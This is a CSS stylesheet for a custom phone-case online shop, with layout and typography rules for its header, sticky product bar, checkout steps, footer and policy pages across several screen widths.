	.header-cart-mobile .product-details a img{ width: 22px; height: 22px;}
	.mobile.checkout_header .skip-links a.logo {
      width: 37% !important;
    min-width: 169px !important;
    margin: -26px auto 10px 7% !important;
    text-align: center;
}
.mobile.checkout_header .skip-links a.logo.logo img {
    max-width: 169px;
    width: 100%;
    margin: 0 auto;
}
.mobile.checkout_header  a.skip-link.skip-nav.firstmenu{width: calc((100% - 69px) /4);line-height: normal;}
 .sticky-product-price .in-stock{color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;text-transform: uppercase;
}

 .sticky-product-price .out-of-stock{color: #00a0ea;
     font-family: 'futura';
    font-weight: bold;
    margin-left: 20px; text-transform: uppercase;
}
  .filter_icon_mobile img {
    width: 15px;
    height: 15px;
}
.cat_icon_mobile img{
	width: 20px;
    height: 20px;
}
.footer .block-subscribe .button {
    max-width: 40% !important;
}
.footer .block-subscribe .input-text{max-width: 61% !important;}
  .footer .block-subscribe .button{padding: 0px 4px !important;}
	 .footer_address span {
    font-size: 13.5 !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
	 .about-case{margin-top:0  !important;margin-bottom:0  !important;}
	 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
 .arrow_static.blank{display:none}
  .arrow_static {
  
	   display: inline-block;
    /* padding: 10px;top: 10px; */
    margin-left: 22px;
    position: relative;
    padding: 0;top: 3px;
  /* display: inline-block;
  padding: 10px;
      position: absolute;
   top: 9% !important;
    right:14px;  */
}   
#static-sidebar-mobile ul.parent{ width: 93%;}
		#review-buttons-container .btn-checkout {
     padding: 13px;
}
 
	 .login_section{width:100%;float:left}
.login_section .lidiv{width:100%;float:left;text-align:left;margin-bottom:8px;}
.login_section .lidiv a{color: #2c2e35;font-size: 16px; 
        font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;}
 .footer_links.row2, .footer_links.row3 {
    width: 100%;margin-bottom: 15px;
    float: left;
	text-align:left;
}
span.customizable {
     font-size: 13px;
    font-weight: 700;  
    font-family: "Komika Text";
    min-height:10px;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;line-height: 0px;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;border: 2px solid #000;border-bottom: 0;
     
   padding: 10px 0; border-radius: 10px 10px 0 0;
}
.sticky .product-image {
    width: 33%;  
}
.product-create-a-case .sticky .product-image,.product-create-a-tablet-case  .sticky .product-image{
	width: 16%;
    margin-left: 7%;
    margin-right: 10%;
 
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-name {
white-space: nowrap;
    overflow: hidden;
    width: 213px;
    align-self: center;
    right: 0;
    top: 0;
    padding: 15px 0 0 0 !important;
    text-align: left;
    margin: 0 !important;
    float: right;
}
.sticky .sticky-actions-section {
    width: 60% ;
    border: 0;float: right;
    align-self: center;    margin-left: 8px;
}
p.addition_text {
        padding-top: 14px;width: 100%;
    text-align: center;padding-right: 2px;
}
.sticky-product-price{color: #000;    font-weight: bold;
    font-size: 13px;text-align: center;/* font-family: 'Komika Text'; */ font-family: 'futura';   width: 100%;
    float: right; 
    max-width: 240px;}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;max-width: 216px;float: right !important;
    float: left;
}
.product-image-sticky .sticky-product-price span.in-stock,.product-image-sticky .sticky-product-price span.out-of-stock{width: 100%;   /*  float: right;  */   max-width: 240px;}
.product-image-sticky {
    position: fixed;
    bottom: 0; 
    left: 1.5%;  
    width: 97%;
    z-index: 9;
  } 
  .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width: 100%;
     
}
.product-shop.simpleproduct {
    background-color: rgba(255,255,255,0.7);
    border: 2px solid #000 !important;
    border-radius: 20px;
    float: none !important;
	display:grid !important;
    margin-bottom: 0 !important;
    padding: 15px  15px 0 15px !important;
}
.add-to-cart-wrapper.makemargin {
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important;
    border-top: 0 !important;
    margin-top: -0 !important;
    padding: 0px 19px 10px 19px !important ;
}  

.simple_product .add-to-cart-wrapper.makemargin {
    background-color: transparent;
    border-radius: 0;
    border: 0 !important;
    margin-top: -0 !important;
    padding: 0 !important ;
}  
.simple_product .add-to-cart-wrapper.makemargin{ margin-bottom: 0;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name,.catalog-product-view .product-view .product-shop.custompro .product-name{display:block !important;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name .h1,.catalog-product-view .product-view .product-shop.custompro .product-name .h1	 {
	font-size: 24px !important;
    color: #2c2e35; 
    font-weight: 600 !important; 
    font-family: 'Futura' !important;}
.catalog-product-view .product-img-box .product-name {display:none !important;}
.product-shop.custompro{padding: 15px !important;}

.product-view .product-shop .price-box{margin:0}

checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{font-size:22px;}
#checkoutSteps .form-list select {    font-size: 22px;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px;}
#checkout-step-payment #co-payment-form label{ font-size: 22px;}

.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}

.opc .section .step-title h2 {    font-size: 22px;}

.product-create-a-case.catalog-product-view .main-container, .product-create-a-tablet-case.catalog-product-view .main-container {
padding-top: 0 !important;
    margin-top: 0 !important;
    
}
#upload_case_image,#upload_case_image2{display:none;    margin: 24px 0; background: #fff;    border-radius: 21px;    padding: 15px;}
.diy_product_top .mylink{display: block;
    z-index: 99999999;
    padding: 0px 32px;left: 32%;
    background: #d50050;
    border: #d50050;
    color: #fff;
    border-radius: 10px;
    cursor: pointer; 
    width: auto;font-size: 28px;
    text-align: center;
    margin: 0 auto;} 
.diy_product_top {
      width: 100%;
    background: transparent;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 0;
}
.tabletIpad.tablet_device .diy_product_top {
      width: 100%;
    background: none;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 50%;transform: translate(-50%, -21%);
}
 }
 .product-image-sticky{display:none;}
 .product-image-sticky.fixed{ display: block !important;}
 .order-review #checkout-review-table-wrapper .product-name{font-size: 16px;    color: #000;}
 .standardproduct .product-options .option.m_Add_On {
    margin-top: 15px;
}  
.box-collateral.box-up-sell{padding-bottom: 20px;}
.col-left-first .block-layered-nav .currently ol{padding-left:0}
 @media only screen and (min-width: 769px){ 
 .footer-container {
    margin-top: 16px !important;
	 margin-bottom: 16px !important;
}
	 .catalogsearch-result-index .col-left.sidebar{margin-left: 6px;}
	 
	 .catalogsearch-result-index .col-left.sidebar.makeitstop{position:fixed !important;
	 bottom: 0 !important;  
    top: auto !important; 
    max-width: 290px;}
	 .catalogsearch-result-index .col-left.sidebar.makeittopstop{position:fixed !important;
	 bottom: auto !important;
    top: 5px !important; 
    max-width: 290px;}
	 
	.diy_additional_images #additional_types.ddesktop.slideradd ul.top-products button.owl-prev,.diy_additional_images #additional_types.ddesktop.slideradd  ul.top-products button.owl-next{    top: -15px;}
	 .thisisDIY #additional_types.ddesktop.slideradd   {margin-top: 52px; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	 .other-standard-a-case #additional_types.ddesktop.slideradd{margin-top: 0; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	.thisisDIY #additional_types.ddesktop.slideradd ul.top-products,.other-standard-a-case #additional_types.ddesktop.slideradd ul.top-products{width:100%;float: none;}
	
	 .thisisDIY #additional_types.ddesktop {margin-top: 52px; 
    width:100%;
    float: left;
    clear: both;}
	
	.other-standard-a-case #additional_types.ddesktop{margin-top: 0; 
    width:100%;
    float: left;
    clear: both;}
	 .diy_static_block.blue{display:none;    width: 100%;
    float: left;
    clear: both;} 
	  .diy_static_block.blue.active{display:block}
	  .tabletIpad ul#upsell-product-table {
    width: 86%!important;
    margin: 0 auto;
}
	 ul#upsell-product-table {
       width: 100% !important;
    margin: 0 auto;
} 
#shopping-cart-table{    border-collapse: separate;
    border-spacing: 0 1em;}

.product-view .block-related{padding-left:0 !important}
 .block-related  {
    background-color: transparent;
    border-radius: 0 ;    border:  0;
    border-top: 0;
}	 
.checkout-cart-index .box-collateral {
    background-color: transparent;
    border-radius: 0;    border: 0;
    
}	
 .box-collateral {
    background-color: transparent;
    border-radius: 0 ;    border: 0;
    border-top: 0;
} 
#upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 200px; width: 80%;}
#upload_case_image .uploadinfo,#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px;
    padding: 8px 0;
}
#myBtn2{cursor:pointer}
#upload_case_image #myBtn2.tipsimg,#upload_case_image2 #myBtn2.tipsimg {
    float: left;
width: 24px;}
#backside-button { 
  z-index: 1000;
    background: #000;
    border: #000;
    font-size: 22px;
    color: #fff;
    border-radius: 10px;
    position: absolute;transform: translate(-50%, -21%);
    width: 85% !important;
    padding: 3px 15px;
    left: 50%;
    bottom: 0; visibility: hidden;}	
	.product-img-box{position:relative}
span.usernotice  { 
    z-index: 1000;    background: #000;
    border: #000;    font-size: 22px;
    color: #fff;
    border-radius: 10px;
	 
    width: max-content !important;
    padding: 3px 15px;
    position: absolute;
    top: -7px;
    left:calc(50% - 7.5px);
    transform: translate(-50%, 0px);   visibility: hidden;}	
	#checkout-progress-wrapper .opc-block-progress-step-login dd.complete .price {font-weight: 700;
    font-size: 12px;}
	 .checkout_header .logo{padding:0}
	  .checkout_header .hdr_lft {
    width: 38%;
    float: left;    line-height: 80px;
    margin-top: 0;
}
 .checkout_header .hdr_rft {
    width: 62%;
    float: right;    line-height: 80px;
    text-align: right;
}
 .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 80px;}
	 .desktop-sticky-product-price { 
    text-align: center;
    color: #000;
    font-weight: bold;
    font-size: 20px;
    text-align: center;
    /* font-family: 'Komika Text'; */
	font-family: 'futura';
}
	 	  .footer_checkout li {
    display: inline-block;
    margin: 10px;
}
.footer-container.footer_checkout{padding-bottom: 0;}
	 .about-case{margin-top:0 !important;margin-bottom:0 !important; border:0 solid #000}
	 .footer_links.row2, .footer_links.row3 {
    width: 100%;
    float: left;
}
.footer_links.row2 {text-align:center;font-size: 17px;}
.footer_links.row3 {text-align:left;font-size: 17px;}
	 .hdr_rft .links_desktop li {
    display: block;
}
	 span.customizable {
    
    font-size: 19px;
    font-weight: 700;
    font-family: "Komika Text";
    min-height: 19px;    line-height: 0;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;
}
 .product-shop .product-options{padding: 0px 15px 15px 0;    margin: 0 0 0;}
 .product-image-sticky.sticky.fixed {
    bottom: 0;
    left: 0;
    width: 100%; 
    z-index: 9;
    position: fixed;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;
    border-radius: 20px;
    padding: 10px 0;
}
.sticky .product-image {
    width: 33%;
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-image img,ticky .product-image2 img {max-width: 30%;}
.product-view .product-img-box .product-image-sticky.sticky .product-name {
  white-space: nowrap;
    overflow: hidden;
    width: 386px;
    text-align: left;
    align-self: center;
    margin-bottom: 0 !important;
    display: block;
    float: right;
}
.sticky .sticky-actions-section {
   width: 64%;
    border: 0;
    align-self: center;
    float: right;
}
.sticky-product-price{color: #2c2e35;    font-weight: bold;
    font-size: 30px;    font-family: 'Komika Text'}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;
    float: left;
}
 .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width:auto;    float: right;
     
}
.product-shop{padding-top:15px }
.product-create-a-case .product-shop,.product-create-a-tablet-case  .product-shop{
    padding-top: 15px;
    margin-top: 32px;
}
.product-create-a-case .img-box.img-box-style1,.product-create-a-tablet-case .img-box.img-box-style1 {
     margin-top: 32px;
}
.product-shop.simpleproduct{ background-color: rgba(255,255,255,0.7);   margin-bottom: 0 !important;

    border: 2px solid #000 !important; 
    border-radius: 20px  ;}
.add-to-cart-wrapper.makemargin{ 
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important; border-top: 0 !important;
    border-top: 0 !important;}
 .simpleproduct .add-to-cart-wrapper.makemargin{ 
    background-color: transparent;
    border-radius: 0;
    border: 0px solid #000 !important;  
	width:100%;float:left;clear:none;
     }
.hdr_lft{width:50%;float:left;    margin-top: -4px;}
 .hdr_rft{width:50%;float:right;    text-align: right;}
 .hdr_lft img {
    width: 50px;
}
.hdr_lft li {
    float: left;
    margin-right: 15px;
}
.hdr_lft li.last.headli{margin-top: 4px !important;}
.hdr_rft li {
    display: inline-block;
    margin-right: 15px;line-height: 36px; 
}

.hdr_rft a, .hdr_lft a{font-weight: bold;
    font-style: normal;line-height: 36px;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
.currency-switcher label,.currency-switcher select{font-size: 15px !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;font-weight: bold !important;}
icon.icon.global {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/globe.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_lft label{    line-height: 38px;}
icon.icon.h_account {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/account.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_rft label{    line-height: 38px;}
.dropdown {
    position: relative;width: 100%;    float: left;    line-height: 36px;
}
.hdr_lft a.dropdown-heading.cover{margin-top: -16px;    line-height: 40px;}
.page-header-container .hdr_lft li.last.headli .currency-switcher{position: relative;margin-top: -1px;width: 100%;float: left;}
.dropdown .dropdown-content > li {
    white-space: nowrap;
} 
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 4000;z-index: 10000;
    padding: 20px;
    min-width: 130px;width: 216px;
    line-height: 1.5em;
    text-align: left;
    list-style: none;
    background-color: #fff;height: 500px; border-radius: 10px;
    }
	.languange-box-content{    min-width: 130px;
    height: 465px;
    overflow: auto;
    border-radius: 8px;}
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px;    margin-left: 7px;}
.dropdown .dropdown-heading .value {
    margin-left: 2px;
}
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
  
 .hdr_rft #header-account-desktop li.headli {
    width: 100%;
    float: left;
}

.promotions_block_header {
    width: 100%;
    float: left;
    background: #404040;   
    color: #fff; font-size: 19px; 
    border: 2px solid #404040;padding:2px 0;font-weight: 700;
  max-height: 35px;
    overflow : hidden;
    text-align: center;
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
} 
.hdr_rft li.last {    margin-right: 20px;}
.hdr_lft li.first { margin-left: 30px;}
#cat_icons img {
    width: 100px;
}
.dyi img {
    width: 100px;
}
#cat_icons{cursor:pointer;}
.header_left li.headli {
    width: 90px;
    display: inline-block;
    margin-right: 27px;
}
.header_right li.headli {
    width: 90px;
    display: inline-block;
    margin-left: 100px;
}
.header_left .icon {
    width: 40px;
    height: 40px;display: inline-block;
    text-indent: -99999px;
}
.header_left .icon.dyiicon {
    width: 157px;
    height: 50px;
 
}
span.icon.menuicon {
    background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 40px 40px;
}
span.icon.dyiicon {
    background: url(../images/DIY_desktop.png) no-repeat;
    background-position: 0 0;
    background-size: 157px 50px;
} 
.header_left li.headli:first-child {
    margin-left: 19px;
}
 }
  @media only screen and (min-width: 769px) and (max-width: 858px){
	  .checkout_header .hdr_lft{line-height: 55px;}
	   .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 55px;}
  }
  @media only screen and (min-width: 769px) and (max-width: 1100px){
	  .header_left li.headli {float:left;width: 34%;max-width: 90px;}
	  .header_left .icon.dyiicon {    width: 100%;    height: 100%;}
	  span.icon.dyiicon {     background-size: 100% 100%;}
	  .header_left li.headli:nth-of-type(2) {
    margin-top: 5px;
}
  }
 @media only screen and (min-width: 769px) and (max-width: 1248px){
	.product-view .product-img-box .product-image-sticky.sticky .product-name {
    width: 29vw;
  }   
   
 } 
 .embedsocial-reviews {
    position: relative;
    width: 100%;
    float: left;
}
 button#sticky_buy_it_now_desk { 
   width: 250px;
    display: block;
    background: #d91a5b;
    border: 1px solid #d91a5b;
    border-radius: 42px;
    font-size: 32px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 5px 13px 14px 13px;
    margin: 8px auto !important;
}
.imagesticky_desk.fixed_desk{overflow: hidden;background: #fff;border-radius: 30px;
    padding: 0px 0 12px 0;border: 2px solid #000;}
#zoom1 #overlay_image_12345678.hideme,#imagesticky_desk #overlay_image_12345678.hideme{display:none !important;}{display:none !important;}
#overlay_image_12345678.hideplease.pleasesowme,#overlay_image_123456789.hideplease.pleasesowme{display:block !important;}
.hideplease{display:none !important;}	
#overlay_image_123456789.hideme{display:none !important}
	
.product-view .product-shop .price-box{float:left}
.Phone_Brand.hidebrand,.Case_Color.hidebrand,.Case_Type.hidebrand{display:none !important}
.Tablet_Brand.hidebrand{display:none !important}
.stock_label{   color: #5cae67;
    float: left;  
    font-family: 'futura';
    font-size: 23px;
    font-weight: 700;  
   /*  line-height: 48px;  */   line-height: 27px;
 
    margin-left: 20px;}
 .no-position.price-info,.product-options .price-info{width:80%;}
 .stock_label span {    text-transform: uppercase;}
 .description_dv .space{width:100%;float:left;}
 .standardproduct .description_dv .space{display:none}
 .product-shop{  background-color: rgba(255,255,255,0.7);
border: 2px solid #000 !important;
    border-radius: 20px;}
 
.product-options-bottom .promotions{display:block;}	
.makemargin .promotions{display:block;}	
.category-products {
    margin-top: 20px;width: 100%;
    display: inline-block;
}
@media only screen and (min-width: 769px) and (max-width: 842px){
	.footer_links .footer_links a, .footer .block-title strong{    font-size: 20px !important; }
}

 
@media only screen and (min-width: 1350px){
	.top-products h2.product-name a{font-size:1vw;}
	.top-products h2.product-name{line-height:1vw}
	  
}
@media only screen and (min-width: 1230px){
	  .imagesticky_desk.fixed_desk {    width: 585px;}
}
@media only screen and (max-width: 1136px){
	.top-products h2.product-name a{font-size:1.2vw;}
	.top-products h2.product-name{line-height:1.2vw}
}
@media only screen and (max-width: 990px){
	.top-products h2.product-name a{font-size:1.4vw;}
	.top-products h2.product-name{line-height:1.4vw}
}
@media only screen and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 931px){
	.header_right .skip-link{margin-left:13px !important;}
}
#static-sidebar-mobile select#select-currency:focus-visible,#static-sidebar-mobile  select#select-language:focus-visible {
	outline: -webkit-focus-ring-color auto 0px;
    outline-color: -webkit-focus-ring-color;
	
	outline: -moz-focus-ring-color auto 0px;
    outline-color: -moz-focus-ring-color;
	
	outline: -ms-focus-ring-color auto 0px;
    outline-color: -ms-focus-ring-color;
	
	outline: -o-focus-ring-color auto 0px;
    outline-color: -o-focus-ring-color;
 
} 
#checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{color: #000 !important;font-size:17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#checkoutSteps .form-list select {padding-left: 8px !important;color: #000 !important;font-size: 17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px; }
#checkout-step-payment #co-payment-form label{ font-size: 22px;}
.product-details a img {
    display: inline-block;
}
.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}
.m_Phone_Model.option.none{display:none !important}
.m_Case_Color.option.none{display:none !important}
  #image-main.makemevisible {
      visibility: visible !important;
}
  #image-main-sticky.makemevisible {
      visibility: visible !important;
}




span.customizable {color: orange;}
span.customizable.Hot,span.customizable.HOT {color: red;}
span.customizable.Sale,span.customizable.SALE {color: green;}
span.customizable.Limited,span.customizable.LIMITED {color: blue;}
span.customizable.Exclusive,span.customizable.EXCLUSIVE {color:  purple;}
span.customizable.New,span.customizable.NEW  {color: #E75480;}
span.customizable.SPECIAL,span.customizable.Special {color: yellow;}

ul.covercategory.top-products.owl-carousel .owl-dots.disabled {display:block !important}

.owl-dots{display:none;}
 
.about-case {
    width: 100%;
    float: left;
    margin: 10px 0;
   
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    z-index: 9999999999;
   
   
}


.cms-index-index .row.promotions {
    display: block;        width: 100%;
    float: left;margin: 50px 0 0 0 !important;
}
 
.footer_links u {      letter-spacing: .03em;
font-size: 16px;   line-height: 24px;text-transform: none;
color: #fff; 
font-weight: 700;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.description_dv.review.cms{ 
    border-radius: 19px;
    width: 97%;
    display: block;
    clear: both;
    margin: 0 auto;}
.cms-index-index .description_dv.review.cms .htitle	{border: 0 !important;
    border-radius: 0 !important;
    background: transparent;}
.popa-fan{text-align:center;   width: 100%;    }
.std .snippets{display:none}
.breadcrumbs {
    margin-top: 10px;
    width: 100%;
    float: left;display:none !important;
    margin-left: 9px;
}
.catalog-product-view .breadcrumbs{display: block !important;
    background: none;
    padding: 2px 10px;
    border-radius: 16px;
   /*  width: auto; */     width: 100%;}
 .breadcrumbs li {    display: inline-block;
    width: max-content;
    float: left;
    margin-right: 6px;}
 ul.covercategory.top-products{ 
    width: 92%;max-width:1140px; 
    margin: 0 auto;clear:both;
 }  
 ul.top-products.covercategory .owl-nav {
    top: 41%;
}
.category-products .products-grid .product-info {
    position: relative;
    margin-top: 7px;
    padding-bottom: 35px;
}

/* .up {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}

.down {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
  */
 .cms-privacy-policy .main-container,
 .cms-shipping-info  .main-container, 
 .cms-return-policy .main-container,
 .cms-terms  .main-container,
 .cms-cookies  .main-container,
 .cms-billing-policy  .main-container,
 .cms-about-us  .main-container ,
 .sales-guest-form .main-container,
 .customer-account-login .main-container,
 .customer-account-create  .main-container,
 .cms-contact .main-container,
 .checkout-onepage-index  .main-container{padding-top: 10px;margin-bottom: 16px;background-color: rgba(255,255,255,0.7);  border-radius: 15px;}	
 
ul.subchild a {
   color:#ca1c7b !important;    font-size: 22px;
}
.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2 {
    width: 100%;
    padding: 20px;
    text-align: center;
}
.customer-account-login  form .form-instructions {
    text-align: center;
    width: 50%;min-width: 320px;
    margin: 0 auto;
}
 .customer-account-login input[type=email], .customer-account-login input[type=password] {text-align:center;}
 
  @media only screen and (min-width: 753px) and (max-width: 840px){ 
  .page-header-container .header_center .logo .large{height: auto;}
  }
   @media only screen and (min-width: 771px) and (max-width: 806px){ 
     .product-options ul.options-list label{font-size: 21px !important;}
	 .product-options ul.options-list label{margin-left: 13px !important;}
  }
  .footer-container .block.block-subscribe {    width: 100%;    float: left;}
	.footer-container .block.block-subscribe form {    width:336px; width: 100%;   float: left;} 
	
  .cms-privacy-policy .std p,
  .cms-privacy-policy .std p span,
  .cms-privacy-policy .std a,.cms-privacy-policy .std li span,
  .cms-return-policy .std p,
  .cms-return-policy .std p span,
  .cms-return-policy .std a,.cms-return-policy .std li span,
  .cms-shipping-info .std p, 
  .cms-shipping-info .std p span, 
  .cms-shipping-info .std a,.cms-shipping-info .std li span,
  .cms-terms .std p, 
  .cms-terms .std p span,
  .cms-terms .std a,.cms-terms .std li span,
  .cms-cookies .std p, 
  .cms-cookies .std p span,
  .cms-cookies .std a,.cms-cookies .std li span,
  .cms-billing-policy .std p, 
  .cms-billing-policy .std p span,
  .cms-billing-policy .std a,.cms-billing-policy .std li span,
  .cms-privacy-policy .std li,
  .cms-return-policy .std li,
  .cms-shipping-info .std li,
  .cms-terms .std li,
  .cms-cookies .std li,
  .cms-billing-policy li
   {     color: #000 !important;   padding: 0 !important;font-size: 14px !important;font-style: normal !important;font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;}
.cms-privacy-policy .std ,.cms-return-policy  .std,.cms-shipping-info .std,.cms-terms .std,.cms-cookies .std,.cms-billing-policy .std,.cms-contact .std,.cms-about-us .std,.sales-guest-form .col-main,.customer-account-login .std {padding:0 20px !important}  
.cms-privacy-policy .page-title h1 ,.cms-return-policy .page-title h1,.cms-shipping-info .page-title h1,.cms-terms .page-title h1,.cms-cookies .page-title h1,.cms-billing-policy .page-title h1{font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;} 
 .footer_links.row2, .footer_links.row3{font-weight: bold;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
 .cms-about-us .std p,.cms-about-us .std strong,.cms-about-us .std p span,.cms-about-us .std a,.cms-about-us .std li span,.cms-about-us li,
  .cms-contact .std p,.cms-contact .std strong,.cms-contact .std p span,.cms-contact .std a,.cms-contact .std li span,.cms-contact li{
	        font-size: 14px !important;
    font-style: normal !important;
    font-weight: bold !important; 
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
 }
  .cms-contact .std p span.ic, .cms-contact .std li span.ic {    font-family: ThemeIcons !important;}
 .cms-about-us  .page-title h1,.cms-contact .page-title h1{    font-weight: bold !important;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;}
   @media only screen and (min-width: 769px) and (max-width: 876px){
   /*.footer-container .block.block-subscribe form {    width: auto;    float: left;}
/* .footer-container .footer .block-subscribe .input-text{    width: 73.42%;}
.footer-container .footer .block-subscribe .button{width: 26.57%;} */
   }
    .checkout-cart-index  .page .main-container{    padding-top: 15px;border-radius: 15px !important;background-color: rgba(255,255,255,0.7); }
   .customer-account-login p.required{display:none}
 .fa-tiktok {
    background: url(../images/tiktok1.png) no-repeat;
    background-size: 25px;
    height: 30px;
    width: 30px;
    margin-top: 8px;
    float: left;
}
   @media only screen and (min-width: 769px) and (max-width: 1150px) {
	 .m_Add_On.option ul.options-list li {
    width:100%;float:left;
}
   }
 
   @media only screen and (min-width: 932px) and (max-width: 951px) {
 .header_right {     padding-right: 71px !important;}
   }
      @media only screen and (min-width:770px) and (max-width: 772px) {
		  .header_left {    width: 35%  !important; }
 .header_right {     padding-right: 67px !important;}
   }
   
     @media only screen and (min-width: 802px) and (max-width: 817px) {
 .header_left {
 width: 34% !important;}
   }
 @media only screen and (min-width: 876px) and (max-width: 1225px) {
	 ul.top-products{width:90% !important;margin:0 auto;}
 .product-options ul.options-list label.additional_img {
width: 100% !important;
    margin-left: 56px !important;
    float: left;}
   }
 @media only screen and (min-width: 770px) and (max-width: 876px) {
		ul.top-products {
    width: 86% !important;margin:0 auto;
}
	} 
	.show_payment_ccsave{text-align:left;}
	.catalogsearch-result-index #narrow-by-list dd{display:none}
		.catalogsearch-result-index #narrow-by-list dd.open{display:block}
		
	@media only screen and (max-width: 769px){
		.checkout-cart-index .page .main-container{    width: 97%;}
		#colorbox.cartitemimg{    border-radius: 10px;}
	.ios #colorbox.cartitemimg #cboxTitle.fixwdd{width: 80% !important;}
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}	.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
	}
@media only screen and (max-width: 600px){
	
